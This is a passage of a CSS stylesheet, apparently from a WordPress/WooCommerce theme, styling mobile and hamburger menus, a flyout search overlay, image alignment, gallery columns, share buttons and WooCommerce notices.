  width: 100%;
  float: left;
}

.sidr .rt-mega-menu > .rt-sub-menu {
  display: block;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
}

.sidr .rt-mega-menu > .rt-mega-menu-row > .rt-mega-menu-col {
  display: block;
}

.sidr .rt-mega-menu > ul > .menu-item {
  border-bottom: 1px rgba(0, 0, 0, 0.075) solid;
}

.sidr .rt-mega-menu .rt-megamenu-widget {
  padding: 15px 22px 10px 15px;
}

.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 6px;
  font-weight: 700;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li {
  margin-left: -15px;
  margin-right: -15px;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li a {
  display: block;
  padding: 10px 15px 10px 15px;
  border-bottom: 1px rgba(0, 0, 0, 0.075) solid;
  color: inherit;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li:last-child a,
.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li:only-child a {
  padding-bottom: 0;
  border-bottom: none;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {

  /* MOBILE MENU - SIDR */
  #mobile-menu {
    max-width: 100%;
  }
}

/* TABLET PROTRAIT PART */

/* SMART PHONE LANDSCAPE PART */

/* SMART PHONE PROTRAIT PART */

/*--------------------------------------------------------------
# Search Bar
--------------------------------------------------------------*/

.wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.wraper_flyout_search > .table > .table-cell .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row input[type="search"] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row button[type="submit"] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row button[type="submit"] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}






/*--------------------------------------------------------------
# Hamburger Menu
--------------------------------------------------------------*/

#hamburger-menu {
  width: 100%;
}

body.hamburger-menu-open #hamburger-menu {
  box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
}

.hamburger-menu {
  position: relative;
  padding-right: 100px;
}

.hamburger-menu .hamburger-menu-close {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 100px;
  padding: 20px;
  border-left: 1px rgba(0, 0, 0, 0.12) solid;
  text-align: center;
}

.hamburger-menu .hamburger-menu-close > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: top;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  cursor: pointer;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines:hover {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span:nth-child(1) {
  top: 0;
  bottom: 0;
  left: 50%;
  width: 2px;
  margin-left: -1px;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span:nth-child(2) {
  top: 50%;
  left: 0;
  right: 0;
  height: 2px;
  margin-top: -1px;
}

.hamburger-menu .hamburger-menu-main {
  padding: 60px 60px 60px 60px;
}

.hamburger-menu .hamburger-menu-main .widget {
  margin-bottom: 50px;
}

.hamburger-menu .hamburger-menu-main .widget:last-child,
.hamburger-menu .hamburger-menu-main .widget:only-child {
  margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .widget-title {
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 20px;
  color: #252525;
  line-height: 28px;
  letter-spacing: -0.5px;
}

.hamburger-menu .hamburger-menu-main .widget-title a {
  color: inherit;
}

.hamburger-menu .hamburger-menu-main p {
  margin-bottom: 15px;
  font-weight: 400;
  font-size: 16px;
  color: #636363;
  line-height: 30px;
}

.hamburger-menu .hamburger-menu-main p strong {
  font-weight: 500;
}

.hamburger-menu .hamburger-menu-main .textwidget > *:last-child {
  margin-bottom: 0 !important;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu {
  width: 100%;
  margin-top: 20px;
  margin-bottom: 30px;
  text-align: center !important;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li {
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 28px;
  color: #0c121f;
  line-height: 35px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li a {
  color: inherit;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li a:after {
  content: ".";
  color: #b2b2b2;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children > a > .radiantthemes-open-submenu {
  margin-left: 10px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open > a > .radiantthemes-open-submenu {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li ul {
  margin-top: 10px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li ul li {
  font-size: 25px;
  line-height: 30px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul {
  margin-bottom: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul:after,
.hamburger-menu .hamburger-menu-main .widget_pages ul:after,
.hamburger-menu .hamburger-menu-main .widget_archive ul:after,
.hamburger-menu .hamburger-menu-main .widget_meta ul:after,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul:after,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul:after,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul:after,
.hamburger-menu .hamburger-menu-main .widget_rss ul:after {
  content: " ";
  display: block;
  clear: both;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li,
.hamburger-menu .hamburger-menu-main .widget_pages ul li,
.hamburger-menu .hamburger-menu-main .widget_archive ul li,
.hamburger-menu .hamburger-menu-main .widget_meta ul li,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li,
.hamburger-menu .hamburger-menu-main .widget_rss ul li {
  clear: both;
  padding-top: 12px;
  padding-bottom: 12px;
  border-bottom: 1px rgba(0, 0, 0, 0.1) solid;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_pages ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_archive ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_meta ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_rss ul li:last-child {
  border-bottom: none;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li a,
.hamburger-menu .hamburger-menu-main .widget_pages ul li a,
.hamburger-menu .hamburger-menu-main .widget_archive ul li a,
.hamburger-menu .hamburger-menu-main .widget_meta ul li a,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li a,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li a,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li a,
.hamburger-menu .hamburger-menu-main .widget_rss ul li a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul li ul {
  margin-top: 10px;
  margin-bottom: 0;
  margin-left: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li .post-date {
  display: block;
  position: relative;
  margin-top: 6px;
  padding-left: 22px;
  font-weight: 500;
  font-size: 85%;
  color: rgba(0, 0, 0, 0.7);
}

.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li .post-date:before {
  position: absolute;
  top: 0;
  left: 0px;
  z-index: 0;
  content: "\f017";
  font-family: "FontAwesome";
}

.hamburger-menu .hamburger-menu-main .widget_rss ul li .rss-date,
.hamburger-menu .hamburger-menu-main .widget_rss ul li .rssSummary,
.hamburger-menu .hamburger-menu-main .widget_rss ul li cite {
  color: rgba(255, 255, 255, 0.6);
}

.hamburger-menu .hamburger-menu-main .widget_calendar {
  margin-top: 10px;
  margin-bottom: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table {
  width: 100%;
  table-layout: fixed;
  border: 1px rgba(0, 0, 0, 0.2) solid;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr {
  background-color: initial;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr th,
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr td {
  padding: 4px !important;
  border: 1px rgba(0, 0, 0, 0.2) solid;
  text-align: center;
  font-weight: 400;
  font-size: 80%;
  color: #fff;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr th a,
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr td a {
  color: inherit;
}

.hamburger-menu .hamburger-menu-main .widget_calendar caption {
  color: rgba(0, 0, 0, 0.8);
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li {
  position: relative;
  margin-bottom: 15px;
  padding: 0px 0px 0px 30px;
  border-bottom: none;
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li:before {
  position: absolute;
  top: 1px;
  left: 0;
  z-index: 0;
  content: "\f099";
  font-family: "FontAwesome";
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li .tweet {
  margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li .interact {
  display: none;
}

.hamburger-menu .hamburger-menu-main input[type="text"],
.hamburger-menu .hamburger-menu-main input[type="email"],
.hamburger-menu .hamburger-menu-main input[type="search"],
.hamburger-menu .hamburger-menu-main select {
  width: 100%;
  height: 60px;
  margin-bottom: 12px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #f7f9f9;
  border: none;
  border-radius: 35px;
  font-weight: 300;
  font-size: 16px;
  color: #0c121f;
  line-height: 26px;
}

.hamburger-menu .hamburger-menu-main input[type="submit"],
.hamburger-menu .hamburger-menu-main input[type="button"],
.hamburger-menu .hamburger-menu-main button[type="submit"],
.hamburger-menu .hamburger-menu-main button[type="button"] {
  height: 60px;
  padding: 10px 25px 10px 25px;
  border: none;
  border-radius: 35px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form {
  position: relative;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form > label {
  width: 100%;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #f7f9f9;
}

.hamburger-menu .hamburger-menu-main .widget_text .wp-caption {
  display: block;
}

.hamburger-menu .hamburger-menu-main .widget_text img {
  margin-bottom: 10px;
}

.hamburger-menu .hamburger-menu-main .tagcloud a {
  margin-right: 10px;
  margin-bottom: 5px;
  color: #fff;
}

.hamburger-menu .hamburger-menu-main ul.contact li {
  position: relative;
  margin-bottom: 10px;
  padding-left: 28px;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}

.hamburger-menu .hamburger-menu-main ul.contact li strong {
  text-transform: uppercase;
  font-weight: 600;
}

.hamburger-menu .hamburger-menu-main ul.contact li:before {
  position: absolute;
  top: 0;
  z-index: 0;
  font-family: "FontAwesome";
}

.hamburger-menu .hamburger-menu-main ul.contact li.email:before {
  left: 0px;
  content: "\f0e0";
}

.hamburger-menu .hamburger-menu-main ul.contact li.address:before {
  left: 3px;
  content: "\f041";
}

.hamburger-menu .hamburger-menu-main ul.contact li.phone:before {
  left: 0px;
  content: "\f095";
}

.hamburger-menu .hamburger-menu-main ul.social {
  font-size: 0;
}

.hamburger-menu .hamburger-menu-main ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  margin-bottom: 10px;
}

.hamburger-menu .hamburger-menu-main ul.social li a {
  display: block;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.3);
  line-height: 1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-main ul.social li a:hover {
  color: #333;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li {
  min-height: 85px;
  margin-bottom: 30px;
  padding-left: 100px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li:only-child {
  margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li img {
  position: absolute;
  top: 5px;
  width: 80px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li .title {
  margin-bottom: 0;
  font-size: 16px;
  color: #252525;
  line-height: 25px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li .date {
  margin-top: 6px;
  margin-bottom: 0;
  font-size: 14px;
  color: #bbc7cd;
  line-height: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li a {
  color: inherit;
}

/*--------------------------------------------------------------
# WordPress Fix
--------------------------------------------------------------*/

/*.widget-area > .widget > *:last-child {
    margin-bottom: 45px !important;
}*/
.widget-area > section {
  width: 100%;
  float: left;
}

#page {
  word-wrap: break-word;
}

img.alignright,
figure.alignright {
  float: right;
  margin: 0px 0px 25px 30px;
  border-radius: 4px;
}

img.alignleft,
figure.alignleft {
  float: left;
  margin: 10px 30px 25px 0px !important;
  border-radius: 4px;
}

img.aligncenter,
figure.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border-radius: 4px;
}

img.aligncenter {
  margin-top: 20px;
  margin-bottom: 20px;
  border-radius: 4px;
}

img.alignnone {
  margin-top: 10px;
  margin-bottom: 10px;
  border-radius: 4px;
}

img.alignright {
  margin: 5px 0px 30px 30px;
  border-radius: 4px;
  clear: both;
}

figure.aligncenter {
  margin-bottom: 20px;
  margin-top: 20px;
  border-radius: 4px;
}

figure.alignnone {
  margin-bottom: 20px;
  border-radius: 4px;
}

figure.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
  padding-bottom: 0px;
  margin-bottom: -10px !important;
}

.alignright {
  float: right;
}

.alignleft {
  float: left;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.screen-reader-text {
  display: none;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text {
  font-size: 13px;
  line-height: 17px;
  margin: 0;
  padding: 4px 5px 0px 0px;
}

.wp-caption-text a,
figcaption a {
  position: relative;
  display: inline-block;
  color: #696969;
}

.wp-caption-text a:before,
figcaption a:before {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
  color: #013CA3;
}

figcaption a:hover {
  color: #013CA3;
}

.wp-caption-text a:hover:before,
figcaption a:hover:before {
  width: 100%;
  left: 0px;
  right: auto;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
  padding-left: 0;
  text-align: left;
}

.comment-list .comment.bypostauthor {
  list-style: none;
}

.edit-link {
  display: none;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 999;
  padding: 4px 15px 2px 15px;
  opacity: 0.9;
  text-align: center;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 10px;
  color: #fff;
  line-height: 17px;
  letter-spacing: 1px;
  text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.4);
}

.edit-link a {
  margin-left: 5px;
  margin-right: 5px;
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.edit-link a:hover,
.edit-link a:focus,
.edit-link a:active {
  color: inherit;
}

.comments-area ol.comment-list li.trackback .comment-body {
  margin-top: -2px;
  margin-bottom: 22px;
  padding: 15px 17px 15px 17px;
  border: 1px rgba(0, 0, 0, 0.1) solid;
  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.075);
  font-size: 15px;
  line-height: 28px;
}

.page-template-default .entry-content ul {
  padding: 0px 0px 0px 20px !important;
  list-style: disc;
}

.page-template-default .entry-content ul.woocommerce-error {
  padding: 15px 0px !important;
}

.woocommerce-checkout #payment div.form-row {
  padding: 17px 0 17px 0;
}

.page-template-default .entry-content ul li {
  padding: 0px !important;
}

.page-template-default .entry-content ul ul {
  padding-left: 50px !important;
  list-style: circle;
}

.woocommerce-checkout #payment ul.payment_methods li {
  padding: 10px 10px 10px 0px;
  line-height: 28px;
}

.wc_payment_methods li.woocommerce-notice.woocommerce-notice--info.woocommerce-info {
  padding: 10px 10px !important;
}

.woocommerce-checkout #payment ul.payment_methods {
  padding-left: 0px !important;
}

.country_select,
.state_select {
  min-height: 55px;
  font-weight: 400;
  font-size: 16px;
  color: #000;
  line-height: 28px;
  border-radius: 4px;
  padding: 0 10px;
  border: 1px rgba(195, 196, 198, 0.5) solid;
  background: url(../images/icon.png) no-repeat center right 9px;
  -moz-appearance: none;
  -webkit-appearance: none;
  transition: all 0.3s ease-in-out;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #000;
}

.wraper_blog_main > .container.page-container .row {
  margin: 0px;
}

.wraper_blog_main div.comments-area {
  float: left;
  width: 100%;
  padding: 115px 0 0 0;
}


.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  width: auto;
}

.woocommerce ul#shipping_method {
  padding: 0 !important;
  float: left;
  width: 100%;
  margin: 10px 0;
}

.post-template-default .entry-content ul {
  padding-left: 20px;
}

.post-template-default .single-post.post .entry-content ul {
  padding-left: 20px;
}

.post-template-default .single-post.post .entry-content ul {
  padding-left: 20px;
}


.woocommerce ul.order_details li {
  margin-right: 20px !important;
  padding: 0px 20px 0px 0px !important;
}

.woocommerce .woocommerce-customer-details address {
  border-radius: 0px !important;
  padding: 15px !important;
  border-bottom-width: 1px !important;
  border-right-width: 1px !important;
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .woocommerce ul.order_details li {
    margin-right: 20px !important;
    margin-bottom: 20px;
    width: 43%;
  }

  /*  .container.page-container {
    padding-right: 10px;
    padding-left: 10px;
  }*/
}


.wraper_blog_main .blog_main .style-default.hentry {
  width: 100%;
  float: left;
  margin-bottom: 55px;
  box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  /*overflow: hidden;*/
}

.wraper_blog_main .blog-content .blog_single {
  width: 100%;
  float: left;
  margin-bottom: 0;
}

.wraper_blog_main .blog_single {
  width: 100%;
  float: left;
  margin-bottom: 30px;
}

.wraper_blog_main .blog_single .post.single-post .post-thumbnail {
  margin-bottom: 0;
}

.wraper_blog_main .blog_single .post-tags {
  float: left;
}

.rt-tick-group .elementor-image-box-wrapper .elementor-image-box-img {
  width: 20px !important;
}

.rt-tick-group .elementor-icon-box-wrapper .elementor-icon-box-icon {
  padding-top: 3px;
}

.rt-tick-group .elementor-icon-box-content .elementor-icon-box-title {
  margin-bottom: 10px;
}

.rt-tick-group .elementor-image-box-wrapper .elementor-image-box-content p {
  margin: 0;
  padding: 0;
}

.wraper_blog_main .blog_single .tags-social .post-tags {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0 0 30px 0;
}

.tags-social {
  overflow: hidden;
}

.tags-social .post-tags {
  float: left;
  width: 50%;
  padding: 0;
  margin: 0;
}

.tags-social .pull-right {
  float: right;
  width: 50%;
}

.tags-social .pull-right ul.post-share-buttons {
  float: right;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.tags-social .pull-right ul.post-share-buttons li {
  float: left;
  margin: 0 3px;
  padding: 0;
}

.tags-social .pull-right ul.post-share-buttons li a {
  color: #fff;
}

.tags-social .pull-right ul.post-share-buttons li.facebook {
  background: #3a599a;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  color: #fff;
  padding: 5px;
}

.tags-social .pull-right ul.post-share-buttons li.twitter {
  background: #1ca1f0;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  color: #fff;
  padding: 5px;
}

.tags-social .pull-right ul.post-share-buttons li.linkedin {
  background: #0078b5;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  color: #fff;
  padding: 5px;
}

.tags-social .pull-right ul.post-share-buttons li.pinterest {
  background: #cb2026;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  color: #fff;
  padding: 5px;
}

/*--------------------------------------------------------------
# Gallery Columns
--------------------------------------------------------------*/

.gallery {
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-item {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  max-width: 25%;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: calc((100% - 16px * 1) / 2);
}

.gallery-columns-3 .gallery-item {
  max-width: calc((100% - 16px * 2) / 3);
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-item .gallery-icon img {
  width: 100%;
}

.gallery-item .gallery-caption {
  padding: 10px 15px 10px 15px;
  background-color: #f8f8f8;
  font-size: 12px;
  line-height: 22px;
}

/*--------------------------------------------------------------
# Fancybox Fix
--------------------------------------------------------------*/

/* fancybox-thumbs */

.fancybox-thumbs {
  top: auto;
  width: auto;
  bottom: 0;
  left: 0;
  right: 0;
  height: 95px;
  padding: 10px 10px 0 10px;
  box-sizing: border-box;
  background-color: rgba(0, 0, 0, 0.3);
}

.fancybox-show-thumbs .fancybox-inner {
  right: 0;
  bottom: 95px;
  overflow: visible;
}

.fancybox-thumbs::-webkit-scrollbar {
  height: 7px;
}

.fancybox-thumbs::-webkit-scrollbar-track {
  background-color: #2a2a2a;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs::-webkit-scrollbar-thumb {
  background-color: #ccc;
  border-radius: 4px;
}

.woocommerce-info,
.woocommerce-error,
.woocommerce-message {
  border: 1px solid #a3a7d6;
  border-radius: 4px;
  color: #696969 !important;
  background: #eef2f5 !important;
}

.woocommerce-message .cart-added {
  display: table;
  width: 100%;
}

.woocommerce-message .cart-added .cart-added-text {
  width: 90%;
}

.woocommerce-message .cart-added .cart-added-text,
.woocommerce-message .cart-added .cart-added-button {
  display: table-cell;
  vertical-align: middle;
}

@media screen and (max-width:768px) {
  .woocommerce-message .cart-added .cart-added-text {
    width: auto;
  }

  .woocommerce-message .cart-added .cart-added-text,
  .woocommerce-message .cart-added .cart-added-button {
    display: block;
    margin-bottom: 20px;
  }

  .woocommerce .woocommerce-error .button,
  .woocommerce .woocommerce-info .button,
  .woocommerce .woocommerce-message .button,
  .woocommerce-page .woocommerce-error .button,
  .woocommerce-page .woocommerce-info .button,
  .woocommerce-page .woocommerce-message .button {
    float: left;
  }
}

.woocommerce a.rt-button-added-cart {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  color: #ffffff !important;
  padding: 7px 11px !important;
  border-radius: 4px !important;
  font-size: 16px;
  line-height: 28px;
}

.woocommerce a.rt-button-added-cart:hover {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  color: #ffffff;
  padding: 7px 11px !important;
}

.woocommerce-error {
  background-color: #f8d7da;
  border-color: #e4c2c5;
  border-radius: 4px;
}

.gcommerce-message {
  background-color: #9abc44;
  border-color: #82a132;
}

.woocommerce-error:before,
.woocommerce-info:before {
  top: 15px;
}

.woocommerce-message:before {
  top: 22px;
  color: #104cba;
}

.default-page ul.woocommerce-error {
  padding: 1em 2em 1em 3.5em;
}

.woocommerce-info,
.woocommerce-info:before,
.woocommerce-info a:not(.button) {
